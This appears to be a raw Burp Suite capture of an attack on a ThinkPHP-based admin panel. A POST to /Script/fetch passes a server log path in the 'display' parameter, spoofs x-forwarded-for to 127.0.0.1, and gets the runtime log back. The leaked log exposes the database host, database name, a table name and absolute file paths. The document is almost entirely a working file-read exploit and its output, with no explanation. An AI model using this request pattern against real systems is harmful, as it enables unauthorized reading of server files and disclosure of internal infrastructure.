 Request
Pretty Raw Hex \n Select extension...
1 POST /Script/fetch HTTP/1.1
2 Host: admin.xxx.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: think_lang=zh-cn; PHPSESSID=2a2b1a53f468abbb9a05de6fe1bcb9dd
11 x-forwarded-for: 127.0.0.1
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 56
15
16 display=/www/wwwroot/micoadmin/runtime/log/202206/10.log
Response
Pretty Raw Hex Render \n Select extension...
[2022-06-10T12:05:32+08:00][sql] CONNECT:[ UseTime:0.005630s ]
mysql:host=127.0.0.1;port=3306;dbname=ledger_golf;charset=utf8 [2022-06-10T12:05:32+08:00][sql] SHOW
FULL COLUMNS FROM `rich_auth_rule` [ RunTime:0.103581s ] [2022-06-10T12:05:33+08:00][sql] CONNECT:[
UseTime:0.001254s ] mysql:host=127.0.0.1;port=3306;dbname=ledger_golf;charset=utf8 [2022-06-
10T12:05:33+08:00][sql] SHOW FULL COLUMNS FROM `rich_auth_rule` [ RunTime:0.037723s ] [2022-06-
10T12:05:33+08:00][sql] CONNECT:[ UseTime:0.001176s ]
mysql:host=127.0.0.1;port=3306;dbname=ledger_golf;charset=utf8 [2022-06-10T12:05:33+08:00][sql] SHOW
FULL COLUMNS FROM `rich_auth_rule` [ RunTime:0.039816s ] [2022-06-10T12:05:33+08:00][sql] CONNECT:[
UseTime:0.001120s ] mysql:host=127.0.0.1;port=3306;dbname=ledger_golf;charset=utf8 [2022-06-
10T12:05:33+08:00][sql] SHOW FULL COLUMNS FROM `rich_auth_rule` [ RunTime:0.017997s ] [2022-06-
10T12:06:49+08:00][sql] CONNECT:[ UseTime:0.002376s ]
mysql:host=127.0.0.1;port=3306;dbname=ledger_golf;charset=utf8 [2022-06-10T12:06:49+08:00][sql] SHOW
FULL COLUMNS FROM `rich_auth_rule` [ RunTime:0.009332s ] [2022-06-10T12:06:49+08:00][sql] CONNECT:[
UseTime:0.001075s ] mysql:host=127.0.0.1;port=3306;dbname=ledger_golf;charset=utf8 [2022-06-
10T12:06:49+08:00][sql] SHOW FULL COLUMNS FROM `rich_auth_rule` [ RunTime:0.009224s ] [2022-06-
10T12:07:43+08:00][sql] CONNECT:[ UseTime:0.001643s ]
mysql:host=127.0.0.1;port=3306;dbname=ledger_golf;charset=utf8 [2022-06-10T12:07:43+08:00][sql] SHOW
FULL COLUMNS FROM `rich_auth_rule` [ RunTime:0.014321s ] [2022-06-10T12:07:43+08:00][error] [0]模板文
件不存在:/www/wwwroot/mico/runtime/log/202201/04.log[/www/wwwroot/micoadmin/vendor/topthink/think-
view/src/Think.php:146] [2022-06-10T12:07:57+08:00][sql] CONNECT:[ UseTime:0.000691s ]
mysql:host=127.0.0.1;port=3306;dbname=ledger_golf;charset=utf8 [2022-06-10T12:07:57+08:00][sql] SHOW
FULL COLUMNS FROM `rich_auth_rule` [ RunTime:0.013780s ] [2022-06-10T12:07:57+08:00][error] [0]模板文
件不存在:/www/wwwroot/mico/runtime/log/202206/10.log[/www/wwwroot/micoadmin/vendor/topthink/think-
view/src/Think.php:146]
INSPECTOR